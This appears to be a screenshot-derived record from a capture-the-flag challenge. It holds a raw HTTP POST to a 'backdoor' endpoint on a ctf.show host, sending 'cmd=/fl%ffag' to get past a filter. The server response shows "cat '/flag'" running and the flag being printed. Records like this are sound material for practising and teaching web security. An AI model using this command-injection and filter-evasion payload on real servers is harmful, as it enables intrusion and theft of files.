 POST /index.php?s=/index/index/backdoor HTTP/1.1
Host:
3743e8fc-6be4-41db-b610-07531aaa886d.challenge.ctf.show
Content-Length: 12
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://3743e8fc-6be4-41db-b610-07531aaa886d.challenge.ct
f.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer:
http://3743e8fc-6be4-41db-b610-07531aaa886d.challenge.ct
f.show/index.php?s=/index/index/backdoor
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

cmd=/fl%ffag
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 18 Jun 2023 12:29:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 87
8
9 Try to post CMD arguments<br/>
cat '/flag'ctfshow{3bbb4981-a017-4522-ac7a-a1ca1e1e8373}
10